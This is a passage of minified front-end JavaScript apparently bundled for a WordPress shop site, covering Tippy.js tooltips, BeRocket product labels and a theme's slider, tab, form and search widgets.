bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 9px;z-index:1}'),z.setDefaultProps({plugins:[F,X,Y,$],render:B}),z.createSingleton=function(t,e){var n;void 0===e&&(e={}),t.forEach((function(t){t.disable()}));var i=t.map((function(t){return t.reference})),r={fn:function(){return{onDestroy:function(){t.forEach((function(t){t.enable()}))},onTrigger:function(r,o){var a=o.currentTarget,s=i.indexOf(a);if(a!==n){n=a;var p=(e.overrides||[]).concat("content").reduce((function(e,n){return e[n]=t[s].props[n],e}),{});r.setProps(Object.assign({},p,{getReferenceClientRect:function(){return a.getBoundingClientRect()}}))}}}}};return z(m(),Object.assign({},c(e,["overrides"]),{plugins:[r].concat(e.plugins||[]),triggerTarget:i}))},z.delegate=function(t,e){var n=[],i=[],r=e.target,o=c(e,["target"]),a=Object.assign({},o,{trigger:"manual"}),s=Object.assign({},o,{showOnCreate:!0}),p=z(t,a);function u(t){if(t.target){var n=t.target.closest(r);if(n)if(!((n.getAttribute("data-tippy-trigger")||e.trigger||L.trigger).indexOf(q[t.type])<0||n._tippy)){var o=z(n,s);o&&(i=i.concat(o))}}}function l(t,e,i,r){void 0===r&&(r=!1),t.addEventListener(e,i,r),n.push({node:t,eventType:e,handler:i,options:r})}return f(p).forEach((function(t){var e=t.destroy;t.destroy=function(t){void 0===t&&(t=!0),t&&i.forEach((function(t){t.destroy()})),i=[],n.forEach((function(t){var e=t.node,n=t.eventType,i=t.handler,r=t.options;e.removeEventListener(n,i,r)})),n=[],e()},function(t){var e=t.reference;l(e,"mouseover",u),l(e,"focusin",u),l(e,"click",u)}(t)})),p},z.hideAll=function(t){var e=void 0===t?{}:t,n=e.exclude,i=e.duration;U.forEach((function(t){var e=!1;if(n&&(e=b(n)?t.reference===n:t.popper===n.popper),!e){var r=t.props.duration;t.setProps({duration:i}),t.hide(),t.state.isDestroyed||t.setProps({duration:r})}}))},z.roundArrow='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',z}));



function berocket_sleep(milliseconds){var start=new Date().getTime();for(var i=0;i<1e7;i++){if((new Date().getTime()-start)>milliseconds){break}}}
var br_tooltip_number=1;function berocket_regenerate_tooltip(){jQuery('.tippy-box').parent().remove();jQuery('.br_alabel .br_tooltip').each(function(){if(!jQuery(this).is('.br_tooltip_ready')){jQuery(this).addClass('br_tooltip_'+br_tooltip_number).addClass('br_tooltip_ready');jQuery(this).parents('.br_alabel').first().addClass('br_alabel_tooltip_'+br_tooltip_number);tippy('.br_alabel_tooltip_'+br_tooltip_number+' > span',{content:jQuery('.br_tooltip_'+br_tooltip_number).html(),allowHTML:!0,onClickOutside(instance,event){if(instance.props.hideOnClick===!0){berocket_sleep(instance.props.delay[1])}},});jQuery(this).parents('.br_alabel').find('*').attr('title','');br_tooltip_number++}});jQuery('.br_alabel > span[data-tippy-trigger="click"], .br_alabel > span[data-tippy-trigger="mouseenter"]').on('click',function(e){if(!jQuery(this).is('.br_alabel_linked')){e.preventDefault();e.stopImmediatePropagation();e.stopPropagation()}});jQuery(document).on('mousedown','.br_alabel [data-tippy-trigger="click"], .br_alabel [data-tippy-trigger="mouseenter"]',function(e){e.stopPropagation();e.preventDefault()})}
var brl_mscale_state=!1;function berocket_labels_mobile_scale(){var is_mobile=(jQuery(window).width()<=768);if((is_mobile&&brl_mscale_state!='mobile')||(!is_mobile&&brl_mscale_state=='mobile')||brl_mscale_state===!1){if(is_mobile){brl_mscale_state='mobile'}else{brl_mscale_state='desktop'}
jQuery('.br_alabel').each(function(){berocket_labels_mobile_scale_single(jQuery(this),is_mobile)})}}
function berocket_labels_mobile_scale_single($element,is_mobile){if(typeof($element.data('mobilescale'))!='undefined'&&$element.data('mobilescale')){if($element.is(":visible")){var scale=$element.data('mobilescale');if(!$element.hasClass('br_alabel_msc')){var width=$element.width();var height=$element.height();$element.data('scw',width);$element.data('sch',height);$element.css('display','flex');$element.css('flexWrap','wrap');$element.css('alignContent','center');$element.css('justifyContent','center');$element.addClass('br_alabel_msc')}else{var width=$element.data('scw');var height=$element.data('sch')}
if(is_mobile){width=width*scale;height=height*scale}
$element.css('width',width+'px');$element.css('height',height+'px');if(is_mobile){$element.children('span').css('transform','scale('+scale+')');$element.children('span').css('flex','none')}else{$element.children('span').css('transform','');$element.children('span').css('flex','')}}else{$element.addClass('br_alabel_msc_rqr')}
if(jQuery('.br_alabel_msc_rqr').length){setTimeout(berocket_labels_mobile_scale_reinit,1000)}}}
function berocket_labels_mobile_scale_reinit(){var is_mobile=(jQuery(window).width()<=768);jQuery('.br_alabel_msc_rqr').each(function(){jQuery(this).removeClass('br_alabel_msc_rqr');berocket_labels_mobile_scale_single(jQuery(this),is_mobile)});if(jQuery('.br_alabel_msc_rqr').length){setTimeout(berocket_labels_mobile_scale_reinit,1000)}}
function berocket_labels_mobile_scale_reset(){brl_mscale_state=!1;berocket_labels_mobile_scale()}(function($){$(document).ready(berocket_regenerate_tooltip);$(document).ready(berocket_labels_mobile_scale);$(document).on('berocket_ajax_products_loaded berocket_ajax_products_infinite_loaded',berocket_regenerate_tooltip);$(document).on('berocket_ajax_products_loaded berocket_ajax_products_infinite_loaded',berocket_labels_mobile_scale_reset);$(window).on('resize',berocket_labels_mobile_scale);$(document).on('bapl_new_label',berocket_regenerate_tooltip);$(document).on('bapl_new_label',berocket_labels_mobile_scale_reset);$(document).on('bapl_product_galery_appear',berocket_labels_mobile_scale_reset);$(document).ajaxComplete(function(){setTimeout(function(){berocket_regenerate_tooltip();berocket_labels_mobile_scale_reset()},130)})})(jQuery);



(function($){$(document).ready(function(){var default_labels=[];$('.brapl_variation_replace').closest('.berocket_better_labels').each(function(){default_labels.push($(this).clone())});$('form.variations_form').on('check_variations',function(event,variation){$('.brapl_variation_replace').closest('.berocket_better_labels').addClass('berocket_hide_variations_load')});$('form.variations_form').on('reset_data',function(event,variation){default_labels.forEach(function(element){var type=element.find('.brapl_variation_replace').data('type');$('.brapl_variation_replace').closest('.berocket_better_labels.berocket_better_labels_'+type).html(element.html()).removeClass('berocket_hide_variations_load')})});$('form.variations_form').on('found_variation',function(event,variation){let var_id=variation.variation_id;if(!var_id){var_id=$(this).closest('.product').attr('id').replace('product-','')}
$.ajax({type:'POST',url:brlabelsHelper.ajax_url,data:{'action':'variation_label','variation_id':var_id},success:function(result){var new_element=$('<div>'+result+'</div>');$('.brapl_variation_replace').each(function(){var type=$(this).data('type');var replace=$(this).closest('.berocket_better_labels');var replaceWith=new_element.find('.berocket_better_labels.berocket_better_labels_'+type);if(replaceWith.length){replaceWith.append($(this));replaceWith.addClass('berocket_hide_variations_load');replace.replaceWith(replaceWith);replaceWith.trigger('br-update-product');replaceWith.removeClass('berocket_hide_variations_load')}else{replace.find('*').not($(this)).remove()}});berocket_regenerate_tooltip()}})})})})(jQuery);



function whiterabbit_sc_init_actions(){"use strict";setTimeout(function(){whiterabbit_sc_animation()},600);jQuery('body').on('click','.show_popup_menuitem',function(e){"use strict";whiterabbit_menuitems_show_popup(jQuery(this));e.preventDefault();return!1}).on('click','.close_menuitem, .popup_menuitem',function(e){"use strict";var target=jQuery(e.target);if(target.hasClass('popup_menuitem')||target.hasClass('close_menuitem')||target.parent().hasClass('close_menuitem')){whiterabbit_menuitems_hide_popup();e.preventDefault();return!1}});whiterabbit_sc_init(jQuery('body').eq(0))}
function whiterabbit_sc_resize_actions(){"use strict";whiterabbit_sc_sliders_resize();whiterabbit_sc_equal_height();whiterabbit_stretch_width()}
function whiterabbit_sc_scroll_actions(){"use strict";whiterabbit_sc_animation()}
function whiterabbit_sc_animation(){jQuery('[data-animation^="animated"]:not(.animated)').each(function(){"use strict";if(jQuery(this).offset().top<jQuery(window).scrollTop()+jQuery(window).height())
jQuery(this).addClass(jQuery(this).data('animation'));})}
function whiterabbit_sc_init(container){if(window.whiterabbit_theme_sc_init)whiterabbit_theme_sc_init(container);if(container.find('.sc_accordion:not(.inited)').length>0){container.find(".sc_accordion:not(.inited)").each(function(){"use strict";var init=jQuery(this).data('active');if(isNaN(init))init=0;else init=Math.max(0,init);jQuery(this).addClass('inited').accordion({active:init,heightStyle:"content",header:"> .sc_accordion_item > .sc_accordion_title",create:function(event,ui){"use strict";whiterabbit_sc_init(ui.panel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.panel);ui.header.each(function(){"use strict";jQuery(this).parent().addClass('sc_active')})},activate:function(event,ui){"use strict";whiterabbit_sc_init(ui.newPanel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.newPanel);ui.newHeader.each(function(){"use strict";jQuery(this).parent().addClass('sc_active')});ui.oldHeader.each(function(){"use strict";jQuery(this).parent().removeClass('sc_active')})}})})}
if(container.find('.sc_blogger.layout_polaroid .photostack:not(.inited)').length>0){container.find(".sc_blogger.layout_polaroid .photostack:not(.inited)").each(function(){"use strict";var obj=jQuery(this);var id=obj.attr('id');if(id==undefined){id='photostack_'+Math.random();id=id.replace('.','');obj.attr('id',id)}
setTimeout(function(){"use strict";obj.addClass('inited').parent().height("auto");new Photostack(obj.get(0),{callback:function(item){}})},10)})}
if(container.find('.sc_blogger .sc_scroll_horizontal .sc_scroll_wrapper:not(.inited)').length>0){container.find(".sc_blogger .sc_scroll_horizontal .sc_scroll_wrapper:not(.inited)").each(function(){"use strict";var obj=jQuery(this);var width=0;obj.find('.isotope_item').each(function(){"use strict";width+=jQuery(this).outerWidth()});obj.addClass('inited').width(width)})}
if(container.find('.sc_form:not(.inited) form').length>0){container.find(".sc_form:not(.inited) form").each(function(){"use strict";jQuery(this).addClass('inited');jQuery(this).submit(function(e){"use strict";whiterabbit_sc_form_validate(jQuery(this));e.preventDefault();return!1});if(jQuery(this).find('.js__datepicker').length>0){jQuery(this).find('.js__datepicker').pickadate({onOpen:function(){"use strict";jQuery('pre').css('overflow','hidden')},onClose:function(){"use strict";jQuery('pre').css('overflow','')},monthsShort:['Jan','Feb','Mar','Apr','May','June','July','Aug','Sept','Oct','Nov','Dec'],showMonthsShort:!0,format:'dd.mm.yyyy',formatSubmit:'yyyy-mm-dd',min:!0})}
if(jQuery(this).find('.js__timepicker').length>0){jQuery(this).find('.js__timepicker').pickatime()}})}
if(container.find('.sc_countdown:not(.inited)').length>0){container.find('.sc_countdown:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited');var id=jQuery(this).attr('id');var curDate=new Date();var curDateTimeStr=curDate.getFullYear()+'-'+(curDate.getMonth()<9?'0':'')+(curDate.getMonth()+1)+'-'+(curDate.getDate()<10?'0':'')+curDate.getDate()+' '+(curDate.getHours()<10?'0':'')+curDate.getHours()+':'+(curDate.getMinutes()<10?'0':'')+curDate.getMinutes()+':'+(curDate.getSeconds()<10?'0':'')+curDate.getSeconds();var interval=1;var endDateStr=jQuery(this).data('date');var endDateParts=endDateStr.split('-');var endTimeStr=jQuery(this).data('time');var endTimeParts=endTimeStr.split(':');if(endTimeParts.length<3)endTimeParts[2]='00';var endDateTimeStr=endDateStr+' '+endTimeStr;if(curDateTimeStr<endDateTimeStr){jQuery(this).find('.sc_countdown_placeholder').countdown({until:new Date(endDateParts[0],endDateParts[1]-1,endDateParts[2],endTimeParts[0],endTimeParts[1],endTimeParts[2]),tickInterval:interval,onTick:whiterabbit_countdown})}else{jQuery(this).find('.sc_countdown_placeholder').countdown({since:new Date(endDateParts[0],endDateParts[1]-1,endDateParts[2],endTimeParts[0],endTimeParts[1],endTimeParts[2]),tickInterval:interval,onTick:whiterabbit_countdown})}})}
if(container.find('.sc_emailer:not(.inited)').length>0){container.find(".sc_emailer:not(.inited)").addClass('inited').on('click','.sc_emailer_button',function(e){"use strict";var form=jQuery(this).parents('form');var parent=jQuery(this).parents('.sc_emailer');if(parent.hasClass('sc_emailer_opened')){if(form.length>0&&form.find('input').val()!=''){var group=jQuery(this).data('group');var email=form.find('input').val();var regexp=new RegExp(WHITERABBIT_STORAGE.email_mask);if(!regexp.test(email)){form.find('input').get(0).focus();whiterabbit_message_warning(WHITERABBIT_STORAGE.strings.email_not_valid)}else{jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'emailer_submit',nonce:WHITERABBIT_STORAGE.ajax_nonce,group:group,email:email}).done(function(response){"use strict";var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
if(rez.error===''){whiterabbit_message_info(WHITERABBIT_STORAGE.strings.email_confirm.replace('%s',email));form.find('input').val('')}else{whiterabbit_message_warning(rez.error)}})}}else form.get(0).submit()}else{parent.addClass('sc_emailer_opened')}
e.preventDefault();return!1})}
if(container.find('.sc_googlemap:not(.inited)').length>0){container.find('.sc_googlemap:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;var map=jQuery(this).addClass('inited');var map_id=map.attr('id');var map_zoom=map.data('zoom');var map_style=map.data('style');var map_markers=[];map.find('.sc_googlemap_marker').each(function(){"use strict";var marker=jQuery(this);map_markers.push({point:marker.data('point'),address:marker.data('address'),latlng:marker.data('latlng'),description:marker.data('description'),title:marker.data('title')})});if(typeof whiterabbit_googlemap_init!='undefined')
whiterabbit_googlemap_init(jQuery('#'+map_id).get(0),{style:map_style,zoom:map_zoom,markers:map_markers})})}
if(container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').length>0){container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').addClass('inited').on('click',function(e){"use strict";jQuery(this).slideUp();e.preventDefault();return!1})}
if(container.find('.sc_matches:not(.inited)').length>0){container.find('.sc_matches:not(.inited)').each(function(){"use strict";jQuery(this).find('.sc_matches_next .sc_matches_list .sc_match').on('click',function(){"use strict";jQuery(this).parents('.sc_matches').find('.sc_matches_current .sc_match').hide();var item=jQuery(this).data('item');jQuery(item).fadeIn()})})}
if(container.find('.sc_players_table:not(.inited)').length>0){container.find('.sc_players_table:not(.inited)').addClass('inited').on('click','.sort',function(e){"use strict";var table=jQuery(this).parents('.sc_players_table');var id=jQuery(table).attr('id')
var sort=jQuery(table).data('sort')=='asc'?'desc':'asc';jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'sort_by_points',nonce:WHITERABBIT_STORAGE.ajax_nonce,sort:sort,table:WHITERABBIT_STORAGE['ajax_'+id]}).done(function(response){var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
if(rez.error===''){jQuery(table).find('.sc_table').remove();jQuery(table).find('script').after(rez.data);jQuery(table).data('sort',sort);whiterabbit_select_players_category(jQuery(table).find('.sc_players_table_category select'))}});e.preventDefault();return!1})}
if(container.find('.sc_players_table_category:not(.inited)').length>0){container.find('.sc_players_table_category:not(.inited)').addClass('inited').on('change',function(){"use strict";whiterabbit_select_players_category(jQuery(this))})}
if(container.find('.sc_popup_link:not(.inited)').length>0){container.find('.sc_popup_link:not(.inited)').each(function(){var popup_id=jQuery(this).attr('href');jQuery(this).addClass('inited').magnificPopup({type:'inline',removalDelay:500,midClick:!0,callbacks:{beforeOpen:function(){this.st.mainClass='mfp-zoom-in'},open:function(){"use strict";whiterabbit_sc_init(jQuery(popup_id));whiterabbit_resize_actions();if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(popup_id));},close:function(){}}})})}
if(container.find('.sc_recent_news_header_category_item_more:not(.inited)').length>0){container.find('.sc_recent_news_header_category_item_more:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited').on('click',function(e){"use strict";jQuery(this).toggleClass('opened').find('.sc_recent_news_header_more_categories').slideToggle();e.preventDefault();return!1})})}
if(container.find('.search_wrap:not(.inited)').length>0){container.find('.search_wrap:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited').on('click','.search_submit',function(e){"use strict";var search_wrap=jQuery(this).parents('.search_wrap');if(!search_wrap.hasClass('search_state_fixed')){if(search_wrap.hasClass('search_state_opened')){if(search_wrap.find('.search_field').val()!='')
search_wrap.find('form').get(0).submit();else search_wrap.removeClass('search_state_opened').addClass('search_state_closed').find('.search_results').fadeOut()}else search_wrap.removeClass('search_state_closed').addClass('search_state_opened').find('.search_field').get(0).focus()}else{if(search_wrap.find('.search_field').val()!='')
search_wrap.find('form').get(0).submit();else{search_wrap.find('.search_field').val('');search_wrap.find('.search_results').fadeOut()}}
e.preventDefault();return!1}).on('click','.search_close',function(e){"use strict";jQuery(this).parents('.search_wrap').removeClass('search_state_opened').addClass('search_state_closed').find('.search_results').fadeOut();e.preventDefault();return!1}).on('click','.search_results_close',function(e){"use strict";jQuery(this).parent().fadeOut();e.preventDefault();return!1}).on('click','.search_more',function(e){"use strict";if(jQuery(this).parents('.search_wrap').find('.search_field').val()!='')
jQuery(this).parents('.search_wrap').find('form').get(0).submit();e.preventDefault();return!1}).on('blur','.search_field',function(e){if(jQuery(this).val()==''&&!jQuery(this).parents('.search_wrap').hasClass('search_state_fixed'))
jQuery(this).parents('.search_wrap').removeClass('search_state_opened').addClass('search_state_closed').find('.search_results').fadeOut();});if(jQuery(this).hasClass('search_ajax')){var ajax_timer=null;jQuery(this).find('.search_field').keyup(function(e){"use strict";var search_field=jQuery(this);var s=search_field.val();if(ajax_timer){clearTimeout(ajax_timer);ajax_timer=null}
if(s.length>=WHITERABBIT_STORAGE.ajax_search_min_length){ajax_timer=setTimeout(function(){"use strict";jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'ajax_search',nonce:WHITERABBIT_STORAGE.ajax_nonce,text:s}).done(function(response){"use strict";clearTimeout(ajax_timer);ajax_timer=null;var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
if(rez.error===''){search_field.parents('.search_ajax').find('.search_results_content').empty().append(rez.data);search_field.parents('.search_ajax').find('.search_results').fadeIn()}else{whiterabbit_message_warning(WHITERABBIT_STORAGE.strings.search_error)}})},WHITERABBIT_STORAGE.ajax_search_delay)}})}})}
if(container.find('.sc_pan:not(.inited_pan)').length>0){container.find('.sc_pan:not(.inited_pan)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;var pan=jQuery(this).addClass('inited_pan');var cont=pan.parent();cont.mousemove(function(e){"use strict";var anim={};var tm=0;var pw=pan.width(),ph=pan.height();var cw=cont.width(),ch=cont.height();var coff=cont.offset();if(pan.hasClass('sc_pan_vertical'))
pan.css('top',-Math.floor((e.pageY-coff.top)/ch*(ph-ch)));if(pan.hasClass('sc_pan_horizontal'))
pan.css('left',-Math.floor((e.pageX-coff.left)/cw*(pw-cw)));});cont.mouseout(function(e){"use strict";pan.css({'left':0,'top':0})})})}
if(container.find('.sc_scroll:not(.inited)').length>0){container.find('.sc_scroll:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;WHITERABBIT_STORAGE.scroll_init_counter=0;whiterabbit_sc_init_scroll_area(jQuery(this))})}
if(container.find('.sc_slider_swiper:not(.inited)').length>0){container.find('.sc_slider_swiper:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;jQuery(this).addClass('inited');whiterabbit_sc_slider_autoheight(jQuery(this));if(jQuery(this).parents('.sc_slider_pagination_area').length>0){jQuery(this).parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item').eq(0).addClass('active')}
var id=jQuery(this).attr('id');if(id==undefined){id='swiper_'+Math.random();id=id.replace('.','');jQuery(this).attr('id',id)}
jQuery(this).addClass(id);jQuery(this).find('.slides .swiper-slide').css('position','relative');var width=jQuery(this).width();if(width==0)width=jQuery(this).parent().width();var spv=jQuery(this).data('slides-per-view');if(spv==undefined)spv=1;var min_width=jQuery(this).data('slides-min-width');if(min_width==undefined)min_width=50;if(width/spv<min_width)spv=Math.max(1,Math.floor(width/min_width));var space=jQuery(this).data('slides-space');if(space==undefined)space=0;if(WHITERABBIT_STORAGE.swipers===undefined)WHITERABBIT_STORAGE.swipers={};WHITERABBIT_STORAGE.swipers[id]=new Swiper('.'+id,{calculateHeight:!jQuery(this).hasClass('sc_slider_height_fixed'),resizeReInit:!0,autoResize:!0,loop:!0,grabCursor:!0,nextButton:jQuery(this).hasClass('sc_slider_controls')?'#'+id+' .sc_slider_next':!1,prevButton:jQuery(this).hasClass('sc_slider_controls')?'#'+id+' .sc_slider_prev':!1,pagination:jQuery(this).hasClass('sc_slider_pagination')?'#'+id+' .sc_slider_pagination_wrap':!1,paginationClickable:!0,autoplay:jQuery(this).hasClass('sc_slider_noautoplay')?!1:(isNaN(jQuery(this).data('interval'))?7000:jQuery(this).data('interval')),autoplayDisableOnInteraction:!1,initialSlide:0,slidesPerView:spv,loopedSlides:spv,spaceBetween:space,speed:600,onFirstInit:function(slider){"use strict";var cont=jQuery(slider.container);if(!cont.hasClass('sc_slider_height_auto'))return;var li=cont.find('.swiper-slide').eq(1);var h=li.data('height_auto');if(h>0){var pt=parseInt(li.css('paddingTop')),pb=parseInt(li.css('paddingBottom'));li.height(h);cont.height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb));cont.find('.swiper-wrapper').height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb))}},onSlideChangeStart:function(slider){"use strict";var cont=jQuery(slider.container);if(!cont.hasClass('sc_slider_height_auto'))return;var idx=slider.activeIndex;var li=cont.find('.swiper-slide').eq(idx);var h=li.data('height_auto');if(h>0){var pt=parseInt(li.css('paddingTop')),pb=parseInt(li.css('paddingBottom'));li.height(h);cont.height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb));cont.find('.swiper-wrapper').height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb))}},onSlideChangeEnd:function(slider,dir){"use strict";var cont=jQuery(slider.container);if(cont.parents('.sc_slider_pagination_area').length>0){var li=cont.parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item');var idx=slider.activeIndex>li.length?0:slider.activeIndex-1;whiterabbit_sc_change_active_pagination_in_slider(cont,idx)}}});jQuery(this).data('settings',{mode:'horizontal'});var curSlide=jQuery(this).find('.slides').data('current-slide');if(curSlide>0)
WHITERABBIT_STORAGE.swipers[id].slideTo(curSlide-1);whiterabbit_sc_prepare_slider_navi(jQuery(this))});whiterabbit_sc_sliders_resize()}
if(container.find('.sc_skills_item:not(.inited)').length>0){whiterabbit_sc_init_skills(container);jQuery(window).scroll(function(){whiterabbit_sc_init_skills(container)})}
if(container.find('.sc_skills_arc:not(.inited)').length>0){whiterabbit_sc_init_skills_arc(container);jQuery(window).scroll(function(){whiterabbit_sc_init_skills_arc(container)})}
if(container.find('.sc_tabs:not(.inited):not(.no_jquery_ui),.tabs_area:not(.inited)').length>0){container.find('.sc_tabs:not(.inited):not(.no_jquery_ui),.tabs_area:not(.inited)').each(function(){"use strict";var init=jQuery(this).data('active');if(isNaN(init))init=0;else init=Math.max(0,init);jQuery(this).addClass('inited').tabs({active:init,show:{effect:'fadeIn',duration:300},hide:{effect:'fadeOut',duration:300},create:function(event,ui){"use strict";whiterabbit_sc_init(ui.panel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.panel);},activate:function(event,ui){"use strict";whiterabbit_sc_init(ui.newPanel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.newPanel);}})})}
if(container.find('.sc_tabs.no_jquery_ui:not(.inited)').length>0){container.find('.sc_tabs.no_jquery_ui:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited').on('click','.sc_tabs_titles li a',function(e){"use strict";if(!jQuery(this).parent().hasClass('sc_tabs_active')){var id_act=jQuery(this).parent().siblings('.sc_tabs_active').find('a').attr('href');var id=jQuery(this).attr('href');jQuery(this).parent().addClass('sc_tabs_active').siblings().removeClass('sc_tabs_active');jQuery(id_act).fadeOut(function(){"use strict";jQuery(id).fadeIn(function(){"use strict";whiterabbit_sc_init(jQuery(this));if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(this));})})}
e.preventDefault();return!1});jQuery(this).find('.sc_tabs_titles li').eq(0).addClass('sc_tabs_active');jQuery(this).find('.sc_tabs_content').eq(0).fadeIn(function(){"use strict";whiterabbit_sc_init(jQuery(this));if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(this));})})}
if(container.find('.sc_toggles .sc_toggles_title:not(.inited)').length>0){container.find('.sc_toggles .sc_toggles_title:not(.inited)').addClass('inited').on('click',function(){"use strict";jQuery(this).toggleClass('ui-state-active').parent().toggleClass('sc_active');jQuery(this).parent().find('.sc_toggles_content').slideToggle(300,function(){"use strict";whiterabbit_sc_init(jQuery(this).parent().find('.sc_toggles_content'));if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(this).parent().find('.sc_toggles_content'));})})}
if(container.find('.sc_zoom:not(.inited)').length>0){container.find('.sc_zoom:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;jQuery(this).addClass('inited');jQuery(this).find('img').elevateZoom({zoomType:"lens",lensShape:"round",lensSize:200,lensBorderSize:4,lensBorderColour:'#ccc'})})}}
function whiterabbit_sc_init_scroll_area(obj){"use strict";if(!whiterabbit_check_images_complete(obj)&&WHITERABBIT_STORAGE.scroll_init_counter++<30){setTimeout(function(){whiterabbit_sc_init_scroll_area(obj)},200);return}
obj.addClass('inited');var id=obj.attr('id');if(id==undefined){id='scroll_'+Math.random();id=id.replace('.','');obj.attr('id',id)}
obj.addClass(id);var parent_obj=obj.parent();var parent_id=parent_obj.attr('id');if(parent_id==undefined){parent_id='scroll_wrap_'+Math.random();parent_id=parent_id.replace('.','');parent_obj.attr('id',parent_id)}
parent_obj.addClass(parent_id);var bar=obj.find('#'+id+'_bar');if(bar.length>0&&!bar.hasClass(id+'_bar')){bar.addClass(id+'_bar')}
if(obj.hasClass('sc_scroll_horizontal')){obj.find('.sc_scroll_wrapper > .sc_scroll_slide').css('width','auto');obj.find('.sc_scroll_wrapper').css('width',obj.find('.sc_scroll_wrapper > .sc_scroll_slide').width()+10);obj.find('.sc_scroll_wrapper > .sc_scroll_slide').css('width','100%')}
if(WHITERABBIT_STORAGE.swipers===undefined)WHITERABBIT_STORAGE.swipers={};WHITERABBIT_STORAGE.swipers[id]=new Swiper('.'+id,{calculateHeight:!1,resizeReInit:!0,autoResize:!0,freeMode:!0,freeModeFluid:!0,grabCursor:!0,mode:obj.hasClass('sc_scroll_vertical')?'vertical':'horizontal',direction:obj.hasClass('sc_scroll_vertical')?'vertical':'horizontal',slidesPerView:obj.hasClass('sc_scroll')?'auto':1,nextButton:parent_obj.hasClass('sc_scroll_controls')?'#'+parent_id+' .sc_scroll_next':!1,prevButton:parent_obj.hasClass('sc_scroll_controls')?'#'+parent_id+' .sc_scroll_prev':!1,scrollbar:'.'+id+'_bar',scrollbarHide:!0,})
obj.data('settings',{mode:'horizontal'})}
function whiterabbit_sc_prepare_slider_navi(slider){"use strict";var navi=null;if(!1){navi=slider.find('> .sc_slider_controls_wrap, > .sc_scroll_controls_wrap');if(navi.length==0)navi=slider.siblings('.sc_slider_controls_wrap,.sc_scroll_controls_wrap');if(navi.length>0){navi.on('click','.sc_slider_prev,.sc_scroll_prev',function(e){var swiper=jQuery(this).parents('.swiper-slider-container');if(swiper.length==0)swiper=jQuery(this).parents('.sc_slider_controls_wrap,.sc_scroll_controls_wrap').siblings('.swiper-slider-container');var id=swiper.attr('id');WHITERABBIT_STORAGE.swipers[id].slidePrev();e.preventDefault();return!1}).on('click','.sc_slider_next,.sc_scroll_next',function(e){var swiper=jQuery(this).parents('.swiper-slider-container');if(swiper.length==0)swiper=jQuery(this).parents('.sc_slider_controls_wrap,.sc_scroll_controls_wrap').siblings('.swiper-slider-container');var id=swiper.attr('id');WHITERABBIT_STORAGE.swipers[id].slideNext();e.preventDefault();return!1})}}
navi=slider.siblings('.sc_slider_pagination');if(navi.length>0){navi.on('click','.post_item',function(e){var swiper=jQuery(this).parents('.sc_slider_pagination_area').find('.swiper-slider-container');var id=swiper.attr('id');WHITERABBIT_STORAGE.swipers[id].slideTo(jQuery(this).index()+1);e.preventDefault();return!1})}}
function whiterabbit_sc_change_active_pagination_in_slider(slider,idx){"use strict";var pg=slider.parents('.sc_slider_pagination_area').find('.sc_slider_pagination');if(pg.length==0)return;pg.find('.post_item').removeClass('active').eq(idx).addClass('active');var h=pg.height();var off=pg.find('.active').offset().top-pg.offset().top;var off2=pg.find('.sc_scroll_wrapper').offset().top-pg.offset().top;var h2=pg.find('.active').height();if(off<0){pg.find('.sc_scroll_wrapper').css({'transform':'translate3d(0px, 0px, 0px)','transition-duration':'0.3s'})}else if(h<=off+h2){pg.find('.sc_scroll_wrapper').css({'transform':'translate3d(0px, -'+(Math.abs(off2)+off-h/4)+'px, 0px)','transition-duration':'0.3s'})}}
